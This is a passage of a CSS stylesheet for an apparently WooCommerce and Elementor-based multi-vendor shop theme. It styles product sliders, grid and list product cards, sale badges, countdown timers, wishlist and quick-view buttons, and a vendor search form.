  line-height: 50px;
  transition: none;
}
div.wvn-slider button.slick-arrow.slick-prev {
  left: 0;
  border-radius: 0 2px 2px 0;
}
div.wvn-slider button.slick-arrow.slick-next {
  right: 0;
  border-radius: 2px 0 0 2px;
}
div.wvn-slider button.slick-arrow:hover {
  background-color: #000;
}
div.wvn-slider button.slick-arrow:focus {
  background-color: #000;
}
div.wvn-slider:hover button.slick-arrow {
  opacity: .7;
}
div.wvn-slider ul.slick-dots {
  text-align: right;
  right: 10px;
}
div.wvn-slider ul.slick-dots li {
  opacity: 1;
}
div.wvn-slider ul.slick-dots li button:before {
  opacity: 1;
}
div.wvn-slider ul.slick-dots li.slick-active button:before {
  color: #ff4747 !important;
  opacity: 1;
}
/*woo slider*/
div.elementor-widget-wew-woo-slider.wvn-woo-slider-small div.wew-woo-slider {
  cursor: grab;
}
div.elementor-widget-wew-woo-slider.wvn-woo-slider-small div.wew-woo-slider ul.products li.product {
  margin-bottom: 0;
}
div.elementor-widget-wew-woo-slider.wvn-woo-slider-small div.wew-woo-slider ul.products li.product ul.woo-entry-inner {
  display: flex;
  flex-direction: column;
  padding-bottom: 0;
}
div.elementor-widget-wew-woo-slider.wvn-woo-slider-small div.wew-woo-slider ul.products li.product ul.woo-entry-inner li.image-wrap {
  order: 1;
}
div.elementor-widget-wew-woo-slider.wvn-woo-slider-small div.wew-woo-slider ul.products li.product ul.woo-entry-inner li.image-wrap div.woo-entry-image li.btn-wrap,
div.elementor-widget-wew-woo-slider.wvn-woo-slider-small div.wew-woo-slider ul.products li.product ul.woo-entry-inner li.image-wrap div.woo-entry-image div.jquery-countdown {
  display: none;
}
div.elementor-widget-wew-woo-slider.wvn-woo-slider-small div.wew-woo-slider ul.products li.product ul.woo-entry-inner li.sold-info,
div.elementor-widget-wew-woo-slider.wvn-woo-slider-small div.wew-woo-slider ul.products li.product ul.woo-entry-inner li.inner div.star-rating {
  display: none;
}
div.elementor-widget-wew-woo-slider.wvn-woo-slider-small div.wew-woo-slider ul.products li.product ul.woo-entry-inner li.inner {
  order: 2;
  margin-bottom: 0;
}
div.elementor-widget-wew-woo-slider.wvn-woo-slider-small div.wew-woo-slider ul.products li.product ul.woo-entry-inner li.inner span.price {
  font-size: 14px;
}
div.elementor-widget-wew-woo-slider.wvn-woo-slider-small div.wew-woo-slider ul.products li.product ul.woo-entry-inner li.inner span.price span.amount {
  font-size: 14px;
}
div.elementor-widget-wew-woo-slider.wvn-woo-slider-small div.wew-woo-slider ul.products li.product ul.woo-entry-inner li.inner span.price ins span.amount {
  font-size: 14px;
}
div.elementor-widget-wew-woo-slider.wvn-woo-slider-small div.wew-woo-slider ul.products li.product ul.woo-entry-inner li.title {
  display: none;
}
div.elementor-widget-wew-woo-slider.wvn-woo-slider-small div.wew-woo-slider ul.products li.product:hover div.product-inner {
  box-shadow: none;
}
div.elementor-widget-wew-woo-slider.wvn-woo-slider-small.in-hero div.wew-woo-slider ul.products {
  padding-bottom: 6px;
}
div.elementor-widget-wew-woo-slider.wvn-woo-slider-small.in-hero div.wew-woo-slider ul.products li.product ul.woo-entry-inner li.inner {
  margin-bottom: 0;
  margin-top: -25px;
}
div.elementor-widget-wew-woo-slider.wvn-woo-slider-small.in-hero div.wew-woo-slider ul.products li.product ul.woo-entry-inner li.inner span.price {
  text-align: center;
  background-color: #ff4747;
  color: rgba(255, 255, 255, 0.9);
  border-radius: 10px;
  padding: 1px 3px 5px;
}
div.elementor-widget-wew-woo-slider.wvn-woo-slider-small.in-hero div.wew-woo-slider ul.products li.product ul.woo-entry-inner li.inner span.price span.amount {
  color: rgba(255, 255, 255, 0.9);
  font-size: 14px;
}
div.elementor-widget-wew-woo-slider.wvn-woo-slider-small.in-hero div.wew-woo-slider ul.products li.product ul.woo-entry-inner li.inner span.price del {
  display: none;
  color: rgba(255, 255, 255, 0.7);
}
div.elementor-widget-wew-woo-slider.wvn-woo-slider-small.in-hero div.wew-woo-slider ul.products li.product ul.woo-entry-inner li.inner span.price del span.amount {
  color: rgba(255, 255, 255, 0.7);
}
div.elementor-widget-wew-woo-slider.wvn-woo-slider-small.in-hero div.wew-woo-slider ul.products li.product ul.woo-entry-inner li.inner span.price ins span.amount {
  color: rgba(255, 255, 255, 0.9);
  font-size: 14px;
}
div.elementor-widget-wew-woo-slider.wvn-woo-slider-small.in-hero div.wew-woo-slider ul.products li.product ul.woo-entry-inner li.title {
  margin: 6px 0 0;
  padding: 0;
  order: 3;
  text-align: center;
}
div.elementor-widget-wew-woo-slider.wvn-woo-slider-small.in-hero div.wew-woo-slider ul.products li.product ul.woo-entry-inner li.title a {
  display: inline-block !important;
  white-space: nowrap;
  max-width: 100px;
  font-weight: 600;
  font-size: 11px;
  line-height: 16px;
}
div.elementor-widget-wew-woo-slider.wvn-woo-slider-small.top-selection div.wew-woo-slider ul.products li.product ul.woo-entry-inner li.inner span.price span.amount {
  color: #3fa6f5;
}
div.elementor-widget-wew-woo-slider.wvn-woo-slider-small.top-selection div.wew-woo-slider ul.products li.product ul.woo-entry-inner li.inner span.price ins span.amount {
  color: #3fa6f5;
}
div.elementor-widget-wew-woo-slider.wvn-woo-slider-small.new div.wew-woo-slider ul.products li.product ul.woo-entry-inner li.inner span.price span.amount {
  color: #33c58c;
}
div.elementor-widget-wew-woo-slider.wvn-woo-slider-small.new div.wew-woo-slider ul.products li.product ul.woo-entry-inner li.inner span.price ins span.amount {
  color: #33c58c;
}
div.elementor-widget-wew-woo-slider.wvn-flash-deal div.wew-woo-slider {
  cursor: grab;
}
div.elementor-widget-wew-woo-slider.wvn-flash-deal div.wew-woo-slider ul.products li.product {
  margin-bottom: 0;
}
div.elementor-widget-wew-woo-slider.wvn-flash-deal div.wew-woo-slider ul.products li.product ul.woo-entry-inner li:not(:first-child) {
  padding: 0;
}
div.elementor-widget-wew-woo-slider.wvn-flash-deal div.wew-woo-slider ul.products li.product ul.woo-entry-inner li:not(:last-child) {
  margin-bottom: 3px;
}
div.elementor-widget-wew-woo-slider.wvn-flash-deal div.wew-woo-slider ul.products li.product ul.woo-entry-inner li.image-wrap {
  margin-bottom: 8px;
}
div.elementor-widget-wew-woo-slider.wvn-flash-deal div.wew-woo-slider ul.products li.product ul.woo-entry-inner li.sold-info .sold-by,
div.elementor-widget-wew-woo-slider.wvn-flash-deal div.wew-woo-slider ul.products li.product ul.woo-entry-inner li.inner div.star-rating {
  display: none;
}
div.elementor-widget-wew-woo-slider.wvn-flash-deal div.wew-woo-slider ul.products li.product ul.woo-entry-inner li.inner span.price span.amount {
  font-size: 16px;
}
div.elementor-widget-wew-woo-slider.wvn-flash-deal div.wew-woo-slider ul.products li.product ul.woo-entry-inner li.inner span.price ins span.amount {
  font-size: 16px;
}
div.elementor-widget-wew-woo-slider.wvn-flash-deal div.wew-woo-slider ul.products li.product ul.woo-entry-inner li.sold-info {
  padding-top: 2px;
}
div.elementor-widget-wew-woo-slider.wvn-flash-deal div.wew-woo-slider ul.products li.product ul.woo-entry-inner li.sold-info .units-sold {
  border-right: none;
}
div.elementor-widget-wew-woo-slider.wvn-flash-deal div.wew-woo-slider ul.products li.product:hover div.product-inner {
  box-shadow: none;
}
/*wvn-top-vendor*/
section.wvn-top-vendor form.dokan-seller-search-form {
  margin: 0;
}
section.wvn-top-vendor form.dokan-seller-search-form div.dokan-row {
  margin: 0;
}
section.wvn-top-vendor form.dokan-seller-search-form div.dokan-row div.dokan-w4 {
  padding: 0;
  width: 22%;
  float: right;
}
section.wvn-top-vendor form.dokan-seller-search-form div.dokan-row div.dokan-w4 input.search-field {
  height: 36px !important;
  background-position-y: 12px !important;
}
/*wvn-top-new-product*/
section.wvn-top-new-product div.elementor-row {
  justify-content: space-between;
}
/*wvn-featured-categories*/
section.wvn-featured-categories .woocommerce ul.products {
  grid-column-gap: 10px;
  grid-row-gap: 0;
}
section.wvn-featured-categories ul.products li.product div.product-inner ul.woo-entry-inner {
  padding-bottom: 0 !important;
}
section.wvn-featured-categories ul.products li.product div.product-inner ul.woo-entry-inner li.image-wrap {
  margin-bottom: 0 !important;
  padding-bottom: 0;
}
section.wvn-featured-categories ul.products li.product div.product-inner ul.woo-entry-inner li.image-wrap div.woo-entry-image a.woocommerce-LoopProduct-link,
section.wvn-featured-categories ul.products li.product div.product-inner ul.woo-entry-inner li.image-wrap div.woo-entry-image a.woocommerce-LoopProduct-link img.woo-entry-image-main {
  border-radius: 4px !important;
}
section.wvn-featured-categories ul.products li.product div.product-inner ul.woo-entry-inner div.badge-info,
section.wvn-featured-categories ul.products li.product div.product-inner ul.woo-entry-inner div.outofstock-badge,
section.wvn-featured-categories ul.products li.product div.product-inner ul.woo-entry-inner li.btn-wrap,
section.wvn-featured-categories ul.products li.product div.product-inner ul.woo-entry-inner li.title,
section.wvn-featured-categories ul.products li.product div.product-inner ul.woo-entry-inner li.inner,
section.wvn-featured-categories ul.products li.product div.product-inner ul.woo-entry-inner li.sold-info,
section.wvn-featured-categories ul.products li.product div.product-inner ul.woo-entry-inner div.shopswatchinput,
section.wvn-featured-categories ul.products li.product div.product-inner ul.woo-entry-inner .is-countdown {
  display: none !important;
}
@media screen and (max-width: 960px) {
  section.wvn-featured-categories ul.products {
    grid-template-columns: repeat(3, 1fr) !important;
  }
}
/******************************************************************   PRODUCT   ******************************************************************/
div.tooltip {
  position: absolute;
  font-size: 12px;
  font-weight: normal;
  padding: 0;
  margin: 0;
  white-space: nowrap;
  width: auto;
  height: 22px;
  line-height: 22px;
  text-align: center;
  padding: 0 8px;
  background-color: #ff4747;
  color: #fff;
  border-radius: 3px;
  opacity: 0;
  visibility: hidden;
  text-transform: capitalize;
}
.woocommerce ul.products:not(.list) li.product {
  transition: .3s;
}
.woocommerce ul.products li.product div.product-inner div.badge-info {
  display: flex;
  flex-direction: row-reverse;
  position: absolute;
  top: -4px;
  left: 5px;
  transition: .5s;
}
.woocommerce ul.products li.product div.product-inner div.badge-info span {
  display: inline-flex;
  justify-content: center;
  min-width: 40px;
  height: 25px;
  text-align: center;
  line-height: 35px;
  padding: 0;
  filter: drop-shadow(0.3rem 0.3rem 0.3em rgba(0, 0, 0, 0.15));
  background-color: #ff424e;
  color: #fff;
  margin-right: 5px;
}
.woocommerce ul.products li.product div.product-inner div.badge-info span:last-child{
  margin-right: 0;
}
.woocommerce ul.products li.product div.product-inner div.badge-info span:before {
  content: "";
  position: absolute;
  top: 100%;
  left: 0;
  border-right: 20px solid transparent;
  border-left: 20px solid transparent;
  border-top: 12px solid #ff424e;
}
.woocommerce ul.products li.product div.product-inner div.badge-info span:after {
  content: "";
  position: absolute;
  top: 0;
  left: 100%;
  width: 0;
  height: 0;
  border-bottom: 4px solid #d92b37;
  border-right: 4px solid transparent;
}
.woocommerce ul.products li.product div.product-inner div.badge-info span.onsale {
  position: unset;
}
.woocommerce ul.products li.product div.product-inner div.badge-info span.new-badge {
  background-color: #83b738;
}
.woocommerce ul.products li.product div.product-inner div.badge-info span.new-badge:before {
  border-top: 12px solid #83b738;
}
.woocommerce ul.products li.product div.product-inner div.badge-info span.new-badge:after {
  border-bottom: 4px solid #83b738;
}
.woocommerce ul.products li.product div.product-inner ul.woo-entry-inner {
  padding-bottom: 10px;
}
.woocommerce ul.products:not(.list) li.product div.product-inner ul.woo-entry-inner li:not(:last-child) {
  margin: 0 0 8px;
}
.woocommerce ul.products:not(.list) li.product div.product-inner ul.woo-entry-inner li:not(:first-child) {
  padding: 0 10px;
}
.woocommerce ul.products:not(.list) li.product div.product-inner ul.woo-entry-inner li.image-wrap {
  margin-bottom: 12px;
  /*outofstock*/
  /*woo entry image*/
}
.woocommerce ul.products:not(.list) li.product div.product-inner ul.woo-entry-inner li.image-wrap:before {
  content: "";
  position: absolute;
}
.woocommerce ul.products:not(.list) li.product div.product-inner ul.woo-entry-inner li.image-wrap div.outofstock-badge {
  left: 0;
  top: 10px;
  border-radius: 0 2px 2px 0;
  transition: .5s;
}
.woocommerce ul.products:not(.list) li.product div.product-inner ul.woo-entry-inner li.image-wrap div.woo-entry-image {
  overflow: visible;
  position: relative;
  box-shadow: 0 1px 2px 0 rgba(0, 0, 0, 0.1);
  border-radius: 12px 12px 0 0;
}
.woocommerce ul.products:not(.list) li.product div.product-inner ul.woo-entry-inner li.image-wrap div.woo-entry-image a.woocommerce-LoopProduct-link {
  display: block;
  width: 100%;
  text-align: center;
  border-radius: 12px 12px 0 0;
  background-color: #000;
  transition: .5s;
}
.woocommerce ul.products:not(.list) li.product div.product-inner ul.woo-entry-inner li.image-wrap div.woo-entry-image a.woocommerce-LoopProduct-link img.woo-entry-image-main {
  width: 100%;
  border-radius: 8px 8px 0 0;
  opacity: .9;
  transition: .5s;
}
.woocommerce ul.products:not(.list) li.product div.product-inner ul.woo-entry-inner li.image-wrap div.woo-entry-image div.jquery-countdown {
  position: absolute;
  left: 0;
  bottom: 0;
  width: 100%;
  height: 50px;
  z-index: 1;
  background-color: rgba(255, 255, 255, 0.8);
  color: #000;
  border-radius: 0;
  transition: .5s;
}
.woocommerce ul.products:not(.list) li.product div.product-inner ul.woo-entry-inner li.image-wrap div.woo-entry-image div.jquery-countdown span.countdown-row {
  display: flex;
  justify-content: space-evenly;
  align-items: center;
  width: 100%;
  height: 100%;
}
.woocommerce ul.products:not(.list) li.product div.product-inner ul.woo-entry-inner li.image-wrap div.woo-entry-image div.jquery-countdown span.countdown-row span.countdown-section {
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  width: 100%;
  height: 100%;
  position: relative;
}
.woocommerce ul.products:not(.list) li.product div.product-inner ul.woo-entry-inner li.image-wrap div.woo-entry-image div.jquery-countdown span.countdown-row span.countdown-section span.countdown-amount {
  font-size: 16px;
  font-weight: 600;
}
.woocommerce ul.products:not(.list) li.product div.product-inner ul.woo-entry-inner li.image-wrap div.woo-entry-image div.jquery-countdown span.countdown-row span.countdown-section span.countdown-period {
  display: block;
  margin-top: 6px;
  font-size: 9px;
  font-weight: 300;
  text-transform: uppercase;
  color: #333;
}
.woocommerce ul.products:not(.list) li.product div.product-inner ul.woo-entry-inner li.image-wrap div.woo-entry-image li.btn-wrap {
  position: absolute;
  top: 10px;
  right: 10px;
  display: flex;
  flex-direction: column;
  z-index: 0;
  margin: 0;
  padding: 0;
}
.woocommerce ul.products:not(.list) li.product div.product-inner ul.woo-entry-inner li.image-wrap div.woo-entry-image li.btn-wrap div.btn-action {
  position: relative;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  transition: .5s;
  /*btn wishlist*/
  /*btn quickview*/
}
.woocommerce ul.products:not(.list) li.product div.product-inner ul.woo-entry-inner li.image-wrap div.woo-entry-image li.btn-wrap div.btn-action:not(:last-child) {
  margin-bottom: 6px;
}
.woocommerce ul.products:not(.list) li.product div.product-inner ul.woo-entry-inner li.image-wrap div.woo-entry-image li.btn-wrap div.btn-action a {
  font-size: 0;
  color: #666;
  border: none;
  position: relative;
  top: unset;
  left: unset;
  right: unset;
  bottom: unset;
  display: inline-block;
  width: 32px;
  height: 32px;
  line-height: 32px;
  text-align: center;
  padding: 0 !important;
  margin: 0 !important;
  letter-spacing: 0 !important;
  opacity: 1;
  visibility: visible;
  z-index: unset;
  background-color: #fff;
  border-radius: 999px;
  box-shadow: 0 1px 4px rgba(0, 0, 0, 0.3);
  transition: .5s;
}
.woocommerce ul.products:not(.list) li.product div.product-inner ul.woo-entry-inner li.image-wrap div.woo-entry-image li.btn-wrap div.btn-action a:before {
  line-height: 32px;
}
.woocommerce ul.products:not(.list) li.product div.product-inner ul.woo-entry-inner li.image-wrap div.woo-entry-image li.btn-wrap div.btn-action div.tooltip {
  position: absolute;
  top: 50%;
  right: 100%;
  transform: translateY(-50%);
  transition: .3s ease;
  opacity: 0;
}
.woocommerce ul.products:not(.list) li.product div.product-inner ul.woo-entry-inner li.image-wrap div.woo-entry-image li.btn-wrap div.btn-action div.tooltip:before {
  content: '';
  position: absolute;
  top: 50%;
  left: calc(100% - 5px);
  transform: translateY(-50%) rotate(45deg);
  width: 8px;
  height: 8px;
  border-radius: 2px;
  background-color: #ff4747;
}
.woocommerce ul.products:not(.list) li.product div.product-inner ul.woo-entry-inner li.image-wrap div.woo-entry-image li.btn-wrap div.btn-action.btn-wishlist {
  opacity: 0;
  visibility: visible;
  transition: .5s;
}
.woocommerce ul.products:not(.list) li.product div.product-inner ul.woo-entry-inner li.image-wrap div.woo-entry-image li.btn-wrap div.btn-action.btn-wishlist a.tinvwl_add_to_wishlist_button:before {
  margin: 0;
  font-size: 20px;
}
.woocommerce ul.products:not(.list) li.product div.product-inner ul.woo-entry-inner li.image-wrap div.woo-entry-image li.btn-wrap div.btn-action.btn-wishlist a.tinvwl_add_to_wishlist_button.tinvwl-product-in-list {
  color: #ff4747;
}
.woocommerce ul.products:not(.list) li.product div.product-inner ul.woo-entry-inner li.image-wrap div.woo-entry-image li.btn-wrap div.btn-action.btn-quickview {
  opacity: 0;
  transition: .5s;
}
.woocommerce ul.products:not(.list) li.product div.product-inner ul.woo-entry-inner li.image-wrap div.woo-entry-image li.btn-wrap div.btn-action.btn-quickview a i.icon-eye {
  margin: 0;
  font-size: 15px;
  font-weight: normal;
}
.woocommerce ul.products:not(.list) li.product div.product-inner ul.woo-entry-inner li.image-wrap div.woo-entry-image li.btn-wrap div.btn-action.btn-quickview a i.icon-eye:before {
  line-height: 32px;
}
.woocommerce ul.products:not(.list) li.product div.product-inner ul.woo-entry-inner li.image-wrap div.woo-entry-image li.btn-wrap div.btn-action.btn-quickview.loading a {
  background-color: #ff4747;
}
.woocommerce ul.products:not(.list) li.product div.product-inner ul.woo-entry-inner li.image-wrap div.woo-entry-image li.btn-wrap div.btn-action.btn-quickview.loading a i.icon-eye {
  display: none;
}
.woocommerce ul.products:not(.list) li.product div.product-inner ul.woo-entry-inner li.image-wrap div.woo-entry-image li.btn-wrap div.btn-action.btn-quickview.loading a:after {
  content: '\f1ce';
  display: inline-block;
  font-family: 'FontAwesome';
  font-size: 15px;
  font-weight: normal;
  font-style: normal;
  letter-spacing: normal;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  animation: fa-spin 0.6s infinite linear;
  transform-origin: 50% 52%;
  opacity: 1;
  color: #fff;
  margin-right: 1px;
}
.woocommerce ul.products:not(.list) li.product div.product-inner ul.woo-entry-inner li.image-wrap div.woo-entry-image li.btn-wrap div.btn-action.btn-addtocart {
  opacity: 0;
  transition: .5s;
  margin-top: 12px;
}
.woocommerce ul.products:not(.list) li.product div.product-inner ul.woo-entry-inner li.image-wrap div.woo-entry-image li.btn-wrap div.btn-action.btn-addtocart a.button:before {
  content: '\e04d';
  font-family: 'simple-line-icons';
  font-size: 15px;
  font-weight: normal;
}
.woocommerce ul.products:not(.list) li.product div.product-inner ul.woo-entry-inner li.image-wrap div.woo-entry-image li.btn-wrap div.btn-action.btn-addtocart a.button.loading {
  background-color: #ff4747;
}
.woocommerce ul.products:not(.list) li.product div.product-inner ul.woo-entry-inner li.image-wrap div.woo-entry-image li.btn-wrap div.btn-action.btn-addtocart a.button.loading:before {
  display: none;
}
.woocommerce ul.products:not(.list) li.product div.product-inner ul.woo-entry-inner li.image-wrap div.woo-entry-image li.btn-wrap div.btn-action.btn-addtocart a.button.loading:after {
  content: '\f1ce';
  font-size: 15px;
  margin: 0 1px 0 0;
  color: #fff;
  animation: fa-spin 0.6s infinite linear;
  transform-origin: 50% 52%;
}
.woocommerce ul.products:not(.list) li.product div.product-inner ul.woo-entry-inner li.image-wrap div.woo-entry-image li.btn-wrap div.btn-action.btn-addtocart a.button.added {
  display: none;
}
.woocommerce ul.products:not(.list) li.product div.product-inner ul.woo-entry-inner li.image-wrap div.woo-entry-image li.btn-wrap div.btn-action.btn-addtocart a.added_to_cart {
  background-color: #ff4747;
  color: #fff;
  opacity: .8;
}
.woocommerce ul.products:not(.list) li.product div.product-inner ul.woo-entry-inner li.image-wrap div.woo-entry-image li.btn-wrap div.btn-action.btn-addtocart a.added_to_cart:after {
  margin: 0;
  font-size: 15px;
  vertical-align: middle;
  color: #fff;
}
.woocommerce ul.products:not(.list) li.product div.product-inner ul.woo-entry-inner li.image-wrap div.woo-entry-image li.btn-wrap div.btn-action.btn-addtocart a.added_to_cart:hover {
  opacity: 1;
}
.woocommerce ul.products:not(.list) li.product div.product-inner ul.woo-entry-inner li.image-wrap div.woo-entry-image li.btn-wrap div.btn-action:hover a {
  background-color: #ff4747;
  color: #fff;
}
.woocommerce ul.products:not(.list) li.product div.product-inner ul.woo-entry-inner li.image-wrap div.woo-entry-image li.btn-wrap div.btn-action:hover a:before {
  color: #fff;
}
.woocommerce ul.products:not(.list) li.product div.product-inner ul.woo-entry-inner li.image-wrap div.woo-entry-image li.btn-wrap div.btn-action:hover div.tooltip {
  opacity: 1;
  visibility: visible;
  right: 125%;
}
.woocommerce ul.products:not(.list) li.product div.product-inner ul.woo-entry-inner li.image-wrap div.woo-entry-image div.shopswatchinput {
  position: absolute;
  top: calc(100% - 24px);
  right: 6px;
  z-index: 1;
}
.woocommerce ul.products:not(.list) li.product div.product-inner ul.woo-entry-inner li.image-wrap div.woo-entry-image div.shopswatchinput a.wvsswatchinput div.wvsshopswatchlabel {
  outline: 1px solid #999;
}
.woocommerce ul.products:not(.list) li.product div.product-inner ul.woo-entry-inner li.image-wrap div.woo-entry-image div.shopswatchinput:hover ~ div.btn-quickview,
.woocommerce ul.products:not(.list) li.product div.product-inner ul.woo-entry-inner li.image-wrap div.woo-entry-image div.shopswatchinput:hover ~ div.btn-group {
  visibility: hidden;
  opacity: 0;
  transition: .3s;
}
.woocommerce ul.products:not(.list) li.product div.product-inner ul.woo-entry-inner li.category {
  font-style: normal;
  font-size: 12px;
  line-height: 1.4;
  max-width: 190px;
  max-height: 46px;
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box !important;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  line-height: 23px;
  white-space: normal;
}
.woocommerce ul.products:not(.list) li.product div.product-inner ul.woo-entry-inner li.title a {
  display: -webkit-box !important;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  overflow: hidden;
  text-overflow: ellipsis;
  font-size: 13px;
  font-weight: normal;
  text-transform: capitalize;
  line-height: 1.4;
  transition: none;
}
.woocommerce ul.products:not(.list) li.product div.product-inner ul.woo-entry-inner li.title:hover a {
  text-decoration: underline;
}
.woocommerce ul.products:not(.list) li.product div.product-inner ul.woo-entry-inner li.inner {
  display: flex;
  flex-direction: column;
}
.woocommerce ul.products:not(.list) li.product div.product-inner ul.woo-entry-inner li.inner span.price {
  font-size: 18px;
  font-weight: bold;
  font-style: italic;
  text-align: left;
}
.woocommerce ul.products:not(.list) li.product div.product-inner ul.woo-entry-inner li.inner span.price ins span.amount {
  font-size: 18px;
  font-weight: bold;
  font-style: italic;
}
.woocommerce ul.products:not(.list) li.product div.product-inner ul.woo-entry-inner li.inner span.price del span.amount {
  text-decoration: none;
  font-size: 85%;
}
.woocommerce ul.products:not(.list) li.product div.product-inner ul.woo-entry-inner li.inner div.star-rating {
  position: relative;
  opacity: 1;
  visibility: visible;
  top: 8px;
  left: auto;
  right: 0;
  margin: 0;
}
.woocommerce ul.products:not(.list) li.product div.product-inner ul.woo-entry-inner li.inner div.star-rating:before {
  content: "SSSSS";
}
.woocommerce ul.products:not(.list) li.product div.product-inner ul.woo-entry-inner li.inner div.star-rating span:before {
  content: "SSSSS";
  background-color: #f68e13;
  color: transparent;
  -webkit-background-clip: text;
  background-clip: text;
}
.woocommerce ul.products:not(.list) li.product div.product-inner ul.woo-entry-inner li.sold-info {
  display: flex;
  padding-top: 8px;
  flex-wrap: wrap;
}
.woocommerce ul.products:not(.list) li.product div.product-inner ul.woo-entry-inner li.sold-info .units-sold {
  color: #999;
  font-size: 13px;
  border-right: 1px solid #eee;
  padding-right: 5px;
  margin-right: 5px;
  white-space: nowrap;
}
.woocommerce ul.products:not(.list) li.product div.product-inner ul.woo-entry-inner li.sold-info .sold-by {
  font-size: 0;
  color: #999;
  padding: 0;
}
.woocommerce ul.products:not(.list) li.product div.product-inner ul.woo-entry-inner li.sold-info .sold-by a {
  display: -webkit-box;
  font-size: 13px;
  text-decoration: underline;
  color: #999;
  -webkit-line-clamp: 1;
  -webkit-box-orient: vertical;
  overflow: hidden;
  text-overflow: ellipsis;
}
.woocommerce ul.products:not(.list) li.product div.product-inner ul.woo-entry-inner li.sold-info .sold-by:hover a {
  color: #ff4747;
}
.woocommerce ul.products:not(.list) li.product div.product-inner ul.woo-entry-inner li.remaining {
  color: #999;
}
.woocommerce ul.products:not(.list) li.product div.product-inner ul.woo-entry-inner li.btn-wrap {
  display: none;
}
.woocommerce ul.products:not(.list) li.product.has-default-attributes div.product-inner ul.woo-entry-inner li.title a {
  max-width: 160px;
}
/*HOVER PRODUCT GIRD*/
.woocommerce ul.products:not(.list) li.product:hover div.product-inner ul.woo-entry-inner li.image-wrap div.outofstock-badge {
  opacity: 0;
  visibility: hidden;
}
.woocommerce ul.products:not(.list) li.product:hover div.product-inner ul.woo-entry-inner li.image-wrap div.woo-entry-image div.badge-info {
  opacity: 0;
  visibility: hidden;
}
.woocommerce ul.products:not(.list) li.product:hover div.product-inner ul.woo-entry-inner li.image-wrap div.woo-entry-image a.woocommerce-LoopProduct-link img.woo-entry-image-main {
  opacity: 1;
}
.woocommerce ul.products:not(.list) li.product:hover div.product-inner ul.woo-entry-inner li.image-wrap div.woo-entry-image li.btn-wrap div.btn-action.btn-quickview,
.woocommerce ul.products:not(.list) li.product:hover div.product-inner ul.woo-entry-inner li.image-wrap div.woo-entry-image li.btn-wrap div.btn-action.btn-addtocart {
  opacity: 1;
}
.woocommerce ul.products:not(.list) li.product:hover div.product-inner ul.woo-entry-inner li.image-wrap div.woo-entry-image li.btn-wrap div.btn-action.btn-addtocart,
.woocommerce ul.products:not(.list) li.product:hover div.product-inner ul.woo-entry-inner li.image-wrap div.woo-entry-image li.btn-wrap div.btn-action.btn-wishlist {
  opacity: 1;
  margin-top: 0;
}
.woocommerce ul.products:not(.list) li.product:hover div.product-inner ul.woo-entry-inner li.inner span.price {
  opacity: 1;
  visibility: visible;
}
/*PRODUCT LIST*/
.woocommerce ul.products.list li.product {
  padding: 4px 10px 20px 10px;
}
.woocommerce ul.products.list li.product div.product-inner {
  align-items: flex-start;
}
.woocommerce ul.products.list li.product div.product-inner div.woo-entry-image {
  overflow: visible;
  position: relative;
  transition: .2s;
}
.woocommerce ul.products.list li.product div.product-inner div.woo-entry-image div.outofstock-badge {
  top: 10px;
  left: 0;
  border-radius: 0 2px 2px 0;
}
.woocommerce ul.products.list li.product div.product-inner div.woo-entry-image a.woocommerce-LoopProduct-link {
  display: block;
  width: 100%;
  text-align: center;
}
.woocommerce ul.products.list li.product div.product-inner div.woo-entry-image a.woocommerce-LoopProduct-link img.woo-entry-image-main {
  width: 100%;
}
.woocommerce ul.products.list li.product div.product-inner div.woo-entry-image div.jquery-countdown {
  position: absolute;
  left: 0;
  bottom: 0;
  width: 100%;
  height: 50px;
  z-index: 1;
  background-color: rgba(255, 255, 255, 0.8);
  color: #000;
  border-radius: 0;
}
.woocommerce ul.products.list li.product div.product-inner div.woo-entry-image div.jquery-countdown span.countdown-row {
  display: flex;
  justify-content: space-evenly;
  align-items: center;
  width: 100%;
  height: 100%;
}
.woocommerce ul.products.list li.product div.product-inner div.woo-entry-image div.jquery-countdown span.countdown-row span.countdown-section {
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  width: 100%;
  height: 100%;
  position: relative;
}
.woocommerce ul.products.list li.product div.product-inner div.woo-entry-image div.jquery-countdown span.countdown-row span.countdown-section span.countdown-amount {
  font-size: 16px;
  font-weight: 600;
}
.woocommerce ul.products.list li.product div.product-inner div.woo-entry-image div.jquery-countdown span.countdown-row span.countdown-section span.countdown-period {
  display: block;
  margin-top: 6px;
  font-size: 9px;
  font-weight: 300;
  text-transform: uppercase;
  color: #333;
}
.woocommerce ul.products.list li.product div.product-inner div.woo-entry-image a.wvn-quick-view {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%) scaleX(0);
  filter: opacity(0);
  display: inline-block;
  width: auto;
  height: 36px;
  padding: 0 10px 0 0;
  line-height: 36px;
  font-size: 14px;
  font-weight: 400;
  letter-spacing: 0;
  text-transform: none;
  border-radius: 6px;
  box-shadow: 0 4px 4px -2px rgba(0, 0, 0, 0.5);
  background-color: #222;
  opacity: 1;
  visibility: hidden;
}
.woocommerce ul.products.list li.product div.product-inner div.woo-entry-image a.wvn-quick-view i.icon-eye {
  display: block;
  float: left;
  width: 34px;
  height: 100%;
  text-align: center;
  line-height: 38px;
  margin: 0 6px 0 0;
  padding: 0 0 0 2px;
  border-right: 1px solid rgba(255, 255, 255, 0.2);
  background-color: rgba(0, 0, 0, 0.08);
  color: #fff;
  border-radius: 6px 0 0 6px;
  font-weight: normal;
  transition: .2s;
}
.woocommerce ul.products.list li.product div.product-inner div.woo-entry-image a.wvn-quick-view:hover {
  background-color: #ff4747;
}
.woocommerce ul.products.list li.product div.product-inner div.woo-entry-image.loading:before {
  display: none;
}
.woocommerce ul.products.list li.product div.product-inner div.woo-entry-image.loading a.wvn-quick-view {
  background-color: #ff4747;
}
.woocommerce ul.products.list li.product div.product-inner div.woo-entry-image.loading a.wvn-quick-view:before {
  content: '';
  position: absolute;
  top: calc(0% + 7px);
  left: calc(0% + 6px);
  width: 22px;
  height: 22px;
  border-radius: 22px;
  margin: 0;
  padding: 0;
  opacity: .8;
  border: 3px solid rgba(0, 0, 0, 0.1);
  border-left-color: #fff;
  z-index: 99;
  animation: qv-spin 0.5s infinite linear;
}
